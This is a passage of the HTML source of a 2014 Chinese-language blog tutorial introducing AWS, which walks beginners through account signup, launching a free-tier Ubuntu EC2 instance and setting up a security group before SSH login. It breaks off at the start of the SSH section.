

<file: pages/articles/tech/AWS-A-Gentle-Touch/index.html>
<!DOCTYPE html>
<!--
The MIT License (MIT)
Copyright (c) 2014 lngost
See http://opensource.org/licenses/MIT

Author @lngost
-->
<html>
    <head>
        <title>AWS - A Gentle Touch</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Amazon Web Services - A Genlte Touch">
        <meta name="description" content="亚马逊云计算服务 - 初窥门径">
        
        <link rel="shortcut icon" href="../../../../images/myL.ico"/> <!-- The shortcut icon -->
        
        <!-- Import third party plugins -->
        <script type="text/javascript" src="../../../../js/jquery-1.11.1.min.js"></script> <!-- http://jquery.com/ -->
        <script type="text/javascript" src="../../../../js/jquery-migrate-1.2.1.min.js"></script> <!-- http://jquery.com/ -->
        <link rel="stylesheet" href="../../../../css/animate.css" /> <!-- http://daneden.github.io/animate.css/ -->
        <script type="text/javascript" src="../../../../js/jquery.storageapi.min.js"></script> <!-- http://github.com/julien-maurel/jQuery-Storage-API/ -->
        
        <link rel="stylesheet" href="../../../../bootstrap-3.2.0-dist/css/bootstrap.min.css" /> <!-- http://getbootstrap.com/ -->
        <script src="../../../../bootstrap-3.2.0-dist/js/bootstrap.min.js"></script> <!-- http://getbootstrap.com/ -->
        <!-- End of third party plugins -->
        
        <!-- Import self css and js files -->
        <script type="text/javascript" src="../../../../js/my-language-jquery.js"></script>
        <!-- End of self files -->
        
        <script>
            $(document).ready(function() {
                /* page onload */
                $('.mytips').hide();
                $('#tipbutton-collapseAll').hide();
                /* end of page onload */
                
                showTip('#tipbutton-signup','#tip-signup');
                showTip('#tipbutton-vpc','#tip-vpc');
                showTip('#tipbutton-ec2','#tip-ec2');
                showTip('#tipbutton-region','#tip-region');
                showTip('#tipbutton-ami','#tip-ami');
                showTip('#tipbutton-img-why','#tip-img-why');
                showTip('#tipbutton-insType','#tip-insType');
                showTip('#tipbutton-addStorage','#tip-addStorage');
                
                $('#tipbutton-expandAll').click(function() {
                    $('#tipbutton-expandAll').hide();
                    $('.tip-button-group-in-div').hide();
                    $('#tipbutton-collapseAll').show();
                    $('.mytips').show();
                });
                
                $('#tipbutton-collapseAll').click(function() {
                    $('#tipbutton-collapseAll').hide();
                    $('.tip-button-group-in-div').show();
                    $('#tipbutton-expandAll').show();
                    $('.mytips').hide();
                });

            });
            
            function showTip(button, tipArea) {
                $(button).click(function() {
                    $(button).hide();
                    $(tipArea).show();
                    $('#tipbutton-expandAll').hide();
                    $('#tipbutton-collapseAll').show();
                });
            }
        </script>
        
        <style>
            body {
                font-family: Verdana, "Microsoft YaHei", "微软雅黑", STXihei, "华文细黑";
            }
            
            a:hover {
                cursor: pointer;
                text-decoration: none;
            }
            
            .p-resize {
                font-size: 1.5em;
            }
            
            .tip-button-group {
                padding-bottom: 1em;
            }
            
            pre {
                overflow: auto;
                word-wrap: normal;
                white-space: pre;
            }
            
            .disqus_content #disqus_thread {
                width: 96%;
                margin: 2% auto;
            }
        </style>
        
    </head>
    <body>
        <div class="content-main">
            <div class="container">
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <ol class="breadcrumb language_en">
                            <li><a href="../../../../" target="_top">Home</a></li>
                            <li class="bread-li-tech"><a href="../../../articles.html" target="_top">Article - Technology</a></li>
                            <li class="active">AWS - A Gentle Touch</li>
                        </ol>
                        <ol class="breadcrumb language_cn">
                            <li><a href="../../../../" target="_top">主页</a></li>
                            <li class="bread-li-tech"><a href="../../../articles.html" target="_top">技术文章</a></li>
                            <li class="active">亚马逊云计算服务 - 初窥门径</li>
                        </ol>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <ul class="nav nav-tabs" role="tablist">
                            <li role="presentation" class="dropdown">
                                <a class="dropdown-toggle" data-toggle="dropdown"><span class="glyphicon glyphicon-th-list"></span></a>
                                <ul class="dropdown-menu" role="menu">
                                    <li role="presentation">
                                        <a role="menuitem" tabindex="-1" id="enButton"><h5>English <span class="glyphicon glyphicon-ok"></span></h5></a>
                                    </li>
                                    <li role="presentation">
                                        <a role="menuitem" tabindex="-1" id="cnButton"><h5>简体中文 <span class=""></span></h5></a>
                                    </li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
                
                <div class="row language_en">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <br/>
                        <div class="alert alert-info" role="alert"><strong>Ooops!</strong> Have no EN version right now... </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <br/>
                        <div class="jumbotron">
                            <img src="../../../../images/amazon-web-services-logo.png" alt="amazon web services" width="185" height="70">
                            <h2>亚马逊云计算服务 - 初窥门径</h2>
                            <p>亚马逊云计算（<strong>AWS</strong>）是一个基于 <strong>IaaS</strong>（基础架构即服务）的云计算服务</p>
                            <p>我们可以以此建立一个部署在云上的服务器，来实现个人或业务的需求</p>
                            <p>这里我们利用亚马逊提供的免费试用额度，部署一个 虚拟私有云(VPC) 中的服务器</p>
                            <p>同时还能享受亚马逊的强大带宽，快来看看能做些什么吧！</p>
                            
                            <p><small>语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></small></p>
                            <p><small>发布日期：2014-11-09</small></p>
                            <p><small>更新日期：2014-11-13</small></p>
                            <p><small>作者：<em>lngost</em></small></p>
                        </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="input-group">
                            <span class="input-group-addon">URL</span>
                            <input type="url" class="form-control" value="https://lngost.github.io/pages/articles/tech/AWS-A-Gentle-Touch/" readonly>
                        </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-7 col-md-7">
                        <h1><span class="label label-primary">目录</span></h1>
                        <div class="list-group">
                            <a href="#sign-in-aws" class="list-group-item"><p class="p-resize">1. 从注册账号开始</p></a>
                            <a href="#launch-aws" class="list-group-item"><p class="p-resize">2. Amazon EC2 - 创建 EC2实例</p></a>
                            <a href="#ssh-aws" class="list-group-item"><p class="p-resize">3. SSH 登录 EC2实例</p></a>
                            <a href="#attach-next" class="list-group-item"><p class="p-resize">附件 - 接下来干什么？</p></a>
                        </div>
                    </div>
                    
                    <br/>
                    
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <div><button type="button" class="btn btn-success btn-lg" id="tipbutton-expandAll">展开所有小贴士 <span class="glyphicon glyphicon-circle-arrow-down"></span></button></div>
                        <div><button type="button" class="btn btn-success btn-lg" id="tipbutton-collapseAll">收起所有小贴士 <span class="glyphicon glyphicon-circle-arrow-up"></span></button></div>
                    </div>
                </div>
                
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <h1 id="sign-in-aws">1. <span class="label label-primary">从注册账号开始</span></h1>
                        <br/>
                        <p class="p-resize">(a) 进入 <a href="https://aws.amazon.com/cn/" target="_blank">亚马逊云计算服务 - 简体中文</a></p>
                        <p class="p-resize">(b) 完成注册过程</p>
                        <div class="tip-button-group"><button type="button" class="btn btn-success tip-button-group-in-div" id="tipbutton-signup">查看提示</button></div>
                        <div class="alert alert-success mytips" role="alert" id="tip-signup">
                            <p class="p-resize">* 注册需要一些个人信息，最重要的应该就是带有 Visa 或者 Master 标识的银行卡（信用卡）</p>
                            <p class="p-resize">* 即便是仅使用免费试用额度，也需绑定该卡，默认是根据按需付费</p>
                            <p class="p-resize">* 故在使用前请仔细了解收费细则（仔细查阅官网，收费标准均有罗列），因为一不小心就可能引起扣费</p>
                            <p class="p-resize">* 可以看看网络上的其他人写的文章，也可以使用亚马逊官方提供的<a href="https://calculator.s3.amazonaws.com/calc5.html" target="_blank">简单月度成本结算器</a></p>
                        </div>
                        <p class="p-resize">(c) 完成注册并登陆后，进入 AWS Management Console</p>
                        <p class="p-resize">(d) 选择相应的服务即可，这里我们从 EC2 开始入手</p>
                        <div class="tip-button-group"><button type="button" class="btn btn-success tip-button-group-in-div" id="tipbutton-ec2">什么是 EC2 ?</button></div>
                        <div class="alert alert-success mytips" role="alert" id="tip-ec2">
                            <p class="p-resize">* Amazon EC2，即 Amazon Elastic Compute Cloud（亚马逊弹性计算云）</p>
                            <p class="p-resize">* 官方网站上有详细介绍</p>
                            <p class="p-resize">* 个人理解就是亚马逊提供了一组虚拟的CPU、内存、存储设备等等，并根据不同的处理能力收费</p>
                            <p class="p-resize">&nbsp;&nbsp;&nbsp;与此同时，还能与亚马逊提供的其他云组件进行信息交换，好比一台虚拟的计算机（服务器）</p>
                            <p class="p-resize">&nbsp;（话虽这么说，但是并不是说就真的分配一台计算机给你让你捣腾，请自行查阅：云 和 虚拟专用服务器(VPS) 的区别）</p>
                            <p class="p-resize">* 每一个这样的 "计算机 / 服务器" 称为一个 "EC2 实例"</p>
                        </div>
                        <div class="tip-button-group"><button type="button" class="btn btn-success tip-button-group-in-div" id="tipbutton-vpc">为什么部署在 虚拟私有云(VPC) 上?</button></div>
                        <div class="alert alert-success mytips" role="alert" id="tip-vpc">
                            <p class="p-resize">* 从2013年3月18日起，新注册的用户将拥有一个 默认VPC，并且所创建的 EC2实例 将默认建在该 VPC 中</p>
                            <p class="p-resize">* VPC 相比 公有云 能提供更多高级安全功能</p>
                        </div>
                        <br/>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <h1 id="launch-aws">2. <span class="label label-primary">Amazon EC2</span></h1>
                        <h1><span class="label label-primary">创建 EC2实例</span></h1>
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-7 col-md-7">
                                <p class="p-resize">(a) 在点击进入 EC2 之前，先选择部署所在的区域(Region)</p>
                                <div class="tip-button-group"><button type="button" class="btn btn-success tip-button-group-in-div" id="tipbutton-region">不同区域(Region)的区别？</button></div>
                                <div class="alert alert-success mytips" role="alert" id="tip-region">
                                    <p class="p-resize">* 选择区域，就是选择亚马逊在地里位置上的服务器</p>
                                    <p class="p-resize">* 比如，选择"Tokyo"，就是选择了亚马逊位于东京的服务器</p>
                                    <p class="p-resize">* 之后我们所部署的云组件（比如一个EC2实例）就位于亚马逊东京的服务器上了</p>
                                    <p class="p-resize">* 选择合适的地区还是比较重要的，举例如下：</p>
                                    <p class="p-resize">&nbsp;&nbsp;&nbsp;(1) 客户主要面向澳大利亚，那么选择"Sydney"比较合适，客户使用你提供的服务时，网络延迟相对较低；</p>
                                    <p class="p-resize">&nbsp;&nbsp;&nbsp;(2) 用户面向自己，比如中国地区的用户，通常选择"Tokyo"能获得较低的网络延迟。</p>
                                    <p class="p-resize">&nbsp;&nbsp;&nbsp;（目前亚马逊没有在中国的服务器，不过新闻说已经落地准备开建了？）</p>
                                    <p class="p-resize">* 另外，不同区域的收费是不一样的，目前看来，东京区域的收费普遍略高，如果是免费额度的话到无所谓了</p>
                                </div>
                            </div>
                            <div class="col-xs-12 col-sm-5 col-md-5">
                                <img src="images/aws-region.png" alt="aws region" class="img-thumbnail" width="400" height="700">
                            </div>
                        </div>
                        
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(b) 选择 "EC2" 进入 EC2 Dashboard</p>
                                <img src="images/aws-ec2-choose.png" alt="aws ec2 choose" class="img-thumbnail" width="300" height="300">
                                <img src="images/aws-ec2-dashboard.png" alt="aws ec2 choose" class="img-thumbnail" width="800" height="800">
                            </div>
                        </div>
                        
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(c) 创建实例（Launch Instance）</p>
                                <img src="images/aws-launch-instance.png" alt="aws launch instance" class="img-thumbnail" width="600" height="700">
                            </div>
                        </div>
                        
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-7 col-md-7">
                                <p class="p-resize">(d) 在"Quick Start"一栏选择要安装的 AMI</p>
                                <p class="p-resize">（免费试用请勾选"Free tier only"以筛选可免费使用与运行的镜像）</p>
                                <div class="tip-button-group"><button type="button" class="btn btn-success tip-button-group-in-div" id="tipbutton-ami">什么是 AMI ?</button></div>
                                <div class="alert alert-success mytips" role="alert" id="tip-ami">
                                    <p class="p-resize">* AMI - Amazon Machine Image，详细解释请参考官网</p>
                                    <p class="p-resize">* 个人理解就是一个操作系统的镜像，可以运行在 EC2实例 上</p>
                                    <p class="p-resize">* 如需其他的镜像，可相应选择左边的标签，如下图：</p>
                                    <img src="images/aws-ami-choose.png" alt="aws ami choose" class="img-thumbnail" width="200" height="400">
                                    <p class="p-resize">* 其中的软件通常分为免费、收费，并且都额外收取运行时费用（意味着，即便是开源的软件，运行在 EC2实例 上时，也是需要额外收取运行费的）</p>
                                    <p class="p-resize">* 标有"Free tier eligible"的镜像则免收授权与运行费（也就是一分不收！）</p>
                                </div>
                            </div>
                            <div class="col-xs-12 col-sm-5 col-md-5">
                                <img src="images/aws-ami-list.png" alt="aws ami list" class="img-thumbnail" width="400" height="400">
                            </div>
                        </div>
                        
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(e) 这里我们选择 "Ubuntu Server 14.04 LTS (HVM), SSD Volume Type"， 64-bit</p>
                                <div class="tip-button-group"><button type="button" class="btn btn-success tip-button-group-in-div" id="tipbutton-img-why">为什么选择这个镜像？</button></div>
                                <div class="alert alert-success mytips" role="alert" id="tip-img-why">
                                    <p class="p-resize">* 大牛请忽略这个小贴士...</p>
                                    <p class="p-resize">* Ubuntu 是基于 Debian GNU/Linux 的发布版（distribution），初次接触 Linux 时这个比较好入门</p>
                                    <p class="p-resize">* HVM - Hardware Virtual Machine 全虚拟化，与之相对应的是 PV - Paravirtual 半虚拟化</p>
                                    <p class="p-resize">* SSD Volume Type - 支持的卷类型</p>
                                    <p class="p-resize">* 在此处创建实例后，亚马逊提供的系统镜像默认是没有桌面环境的，只有命令行</p>
                                    <p class="p-resize">* 我们将通过 ssh 来远程登录到该云主机进行操作</p>
                                    <p class="p-resize">* 镜像中也有 Windows Server 可供选择，需注意安装容量是否超出 EBS卷 的免费额度大小（有关 EBS卷 请继续看下文）</p>
                                </div>
                            </div>
                        </div>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(f) 接着选择实例类型</p>
                                <div class="tip-button-group"><button type="button" class="btn btn-success tip-button-group-in-div" id="tipbutton-insType">应该选哪个？</button></div>
                                <div class="alert alert-success mytips" role="alert" id="tip-insType">
                                    <p class="p-resize">* 免费试用请选择带有"Free tier eligible"标签的实例类型</p>
                                    <p class="p-resize">* Family - 对各个实例大类进行的分类，比如"普通实例"、"计算优化实例"、"内存优化实例"、"存储优化实例"等等</p>
                                    <p class="p-resize">* Type - 按实例部件的组成进行细分，例如使用什么CPU，是否具有高I/O性能的存储等等</p>
                                    <p class="p-resize">* vCPUs - 实例上 虚拟CPU 的数量</p>
                                    <p class="p-resize">* Memory - 提供的内存大小</p>
                                    <p class="p-resize">* Instance Storage - 实例存储大小</p>
                                    <p class="p-resize">&nbsp;（注意：EC2 中的实例存储均为非持久性存储（写有 "n×m (SSD)" 字样），当实例关闭(stop) / 终止(terminate)后，数据即刻丢失）</p>
                                    <p class="p-resize">&nbsp;（如何持久性存储数据：需在之后几步里分配 EBS卷 以用于数据的持久性存储，即实例关闭(stop)后，数据依旧保持）</p>
                                    <p class="p-resize">&nbsp;（目前亚马逊推荐将 AMI 安装在 EBS卷，即将 EBS卷 作为 root device volume）</p>
                                    <p class="p-resize">&nbsp;（所有写有"EBS only"的实例类型只能选择 EBS卷 用于存储，所以肯定为持久性存储）</p>
                                    <p class="p-resize">* EBS-Optimized Available - EBS优化，为 EC2 和 EBS 之间提供专用传输通道，提高稳定性和吞吐量</p>
                                    <p class="p-resize">&nbsp;（注：本来比较好理解的一个属性，被官网的中文翻译坑了...）</p>
                                    <p class="p-resize">&nbsp;（原句是这样写的：提供 10% 以内的预配置 IOPS 性能。 各位看懂了吗？我最初的理解就是：怎么才提供 10% ？说好的优化呢？怎么还低了？）</p>
                                    <p class="p-resize">&nbsp;（其实文档中是这么写的：within 10 percent of their provisioned performance。就是 "预配置性能 ± 10%"，就是上下10%以内的意思）</p>
                                    <p class="p-resize">&nbsp;（妥妥地有歧义阿！不过在定价栏中到是把"波动幅度"给加进去了...）</p>
                                    <p class="p-resize">* Network Performance - 网络性能</p>
                                </div>
                                <p class="p-resize">* EBS - Elastic Block Store，用于 EC2实例 的持久性数据块级存储卷</p>
                                <img src="images/aws-ec2-instance-type.png" alt="aws ec2 instance type" class="img-thumbnail" width="1400" height="600">
                                <p class="p-resize">* 关于那个 Network Performance，EC2实例 和 Internet 上的其他服务器相连是通过网络，但 EC2实例 和 其他云组件（比如 EBS卷）相连其实也是通过网络，到底指哪个？</p>
                            </div>
                        </div>
                        
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(g) Configure Instance Details 此处免费试用的话直接点下一步即可</p>
                                <p class="p-resize">* 提供了一些高级选项，也牵涉到收费项目，每个参数旁都提供说明了</p>
                                <p class="p-resize">* 各位自己研究研究吧？</p>
                                <img src="images/aws-instance-detail.png" alt="aws ec2 instance detail" class="img-thumbnail" width="600" height="400">
                            </div>
                        </div>
                        
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(h) Add Storage</p>
                                <div class="tip-button-group"><button type="button" class="btn btn-success tip-button-group-in-div" id="tipbutton-addStorage">我是新手我该怎么设置？</button></div>
                                <div class="alert alert-success mytips" role="alert" id="tip-addStorage">
                                    <p class="p-resize">* 免费试用额度允许总计 30GiB 的 EBS卷 容量，Linux系统的话，默认设置也够了</p>
                                    <p class="p-resize">&nbsp;（GB & GiB ？请自行查阅）</p>
                                    <p class="p-resize">* 免费试用请选择"General Purpose(SSD)"</p>
                                    <p class="p-resize">&nbsp;（关于 EBS 里有一个 免费200万次I/O（磁性介质卷）的额度，如果选择了SSD的话这个无需关注）</p>
                                    <p class="p-resize">&nbsp;（使用SSD不计算I/O次数，而使用"Magnetic"却还要计算I/O次数（超出还收费...），这是逼着我们用SSD的节奏？我们都知道SSD比传统硬盘性能强吧？亚马逊挺阔阿？）</p>
                                </div>
                                <img src="images/aws-add-storage.png" alt="aws ec2 add storage" class="img-thumbnail" width="1400" height="600">
                            </div>
                        </div>
                        
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(i) Tag Instance</p>
                                <p class="p-resize">* 给实例贴几个标签，让自己能分清楚哪个是干嘛的，直接跳过这步也OK</p>
                                <p class="p-resize">* 比如可以这么写：</p>
                                <div class="table-responsive">
                                    <table class="table">
                                        <thead>
                                            <tr>
                                                <td><strong>Key</strong></td>
                                                <td><strong>Value</strong></td>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            <tr>
                                                <td>Name</td>
                                                <td>my-ec2-a</td>
                                            </tr>
                                            <tr>
                                                <td>Owner</td>
                                                <td>lngost</td>
                                            </tr>
                                            <tr>
                                                <td>Purpose</td>
                                                <td>test</td>
                                            </tr>
                                            <tr>
                                                <td>Anything else?</td>
                                                <td>Wooo~!! Hahhhhhh...</td>
                                            </tr>
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                        </div>
                        
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(j) Configure Security Group</p>
                                <p class="p-resize">* 我们可以选择"Create a <strong>new</strong> security group"</p>
                                <p class="p-resize">* 然后创建一个规则，比如下面这样：</p>
                                <div class="table-responsive">
                                    <table class="table table-striped">
                                        <thead>
                                            <tr>
                                                <td><strong>Type</strong></td>
                                                <td><strong>Protocol</strong></td>
                                                <td><strong>Port Range</strong></td>
                                                <td><strong>Source</strong></td>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            <tr>
                                                <td>SSH</td>
                                                <td>TCP</td>
                                                <td>22</td>
                                                <td>Anywhere | 0.0.0.0/0</td>
                                            </tr>
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                        </div>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(k) 进入Review后，确认一下，没问题就点 Launch 吧</p>
                                <p class="p-resize">* 按照我们的设置，页面上会提示有 Warning，现在不必理会</p>
                                <p class="p-resize">* 这里我们弹出了一个对话框，关于 key pair 的，初次用的话当然新建一个拉~</p>
                                <p class="p-resize">* 输入 key pair name 后需要 Download Key Pair，然后才能 Launch Instance</p>
                                <p class="p-resize">* 然后跳转到了成功创建页面，点选"View Instance"查看我们创建的实例</p>
                                <p class="p-resize">（一般的设置我没遇到过错误信息，所以如果这里没有创建成功的话...各位自己摸索吧...）</p>
                            </div>
                        </div>
                        
                    </div>
                </div>
                
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <h1 id="ssh-aws">3. <span class="label label-primary">SSH 登录 EC2实例</span></h1>
                            </div>
                        </div>
                        
                        <br/>
                        
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <p class="p-resize">(a) 找到之前下载的 key pair 文件：*.pem </p>
                                <p class="p-resize">(b) 以下操作基于 Mac OS X 和 Linux，Windows用户自行查阅：PuTTY ssh使用</p>
                                <p class="p-resize">(c) 确保你的 key pair 文件在你目前的工作目录下</p>
                                <div class="row">
                                    <div class="col-xs-12 col-sm-7 col-md-7">
